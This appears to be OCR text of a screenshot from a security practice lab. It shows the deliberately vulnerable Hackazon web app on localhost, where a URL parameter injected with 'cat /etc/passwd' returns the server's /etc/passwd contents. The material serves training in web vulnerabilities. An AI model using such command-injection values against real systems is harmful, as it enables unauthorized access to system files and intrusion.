 Activities Firefox Web Browser Wed 15:50
Hackazon — Cat /etc/passwd - Mozilla Firefox
Security Portfolio - Page 2 Welcome :: Damn Vulner Hackazon — Cat /etc/passw
127.0.0.1:8002/account/documents?page=cat /etc/passwd
Current Training will v...
HACKAZON FAQ Contact Us Wish List Your account Logout
All Search products... Search!
Cat /etc/passwd
Home / Documents / Cat /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false